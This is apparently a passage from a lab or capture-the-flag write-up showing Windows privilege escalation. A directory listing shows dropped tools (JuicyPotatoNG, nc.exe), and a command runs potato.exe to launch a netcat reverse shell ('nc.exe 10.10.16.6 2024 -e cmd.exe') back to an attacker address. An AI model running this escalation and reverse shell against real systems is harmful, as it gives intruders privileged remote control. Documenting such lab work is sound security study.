 Volume in drive C has no label.
Volume Serial Number is 1DF4-493D
Directory of C:\ProgramData
JuicyPotatoNG.zip
01/07/2024  06:16 PM         9,006,080 c.exe
01/07/2024  06:29 PM            59,392 nc.exe
10/21/2022  10:49 AM    <DIR>          Package Cache
01/07/2024  06:34 PM           153,600 potato.exe
01/07/2024  06:00 PM            51,712 r.exe
01/07/2024  06:31 PM    <DIR>          regid.1991-06.com.microsoft
09/14/2018  11:19 PM    <DIR>          SoftwareDistribution
06/07/2022  05:39 AM    <DIR>          ssh
07/20/2021  11:22 AM    <DIR>          USOPrivate
07/20/2021  11:22 AM    <DIR>          USOShared
07/20/2021  11:27 AM    <DIR>          VMware
4 File(s)      9,270,784 bytes
7 Dir(s)   5,119,369,216 bytes free
C:\ProgramData>.\potato.exe -t * -p "C:\Windows\system32\cmd.exe" -a "/c C:\ProgramData\nc.exe 10.10.16.6 2024 -e cmd.exe"
Contact Manage cookies Do not
.\potato.exe -t * -p "C:\Windows\system32\cmd.exe" -a "/c C:\ProgramData\nc.exe 10.10.16.6 2024 -e cmd.exe"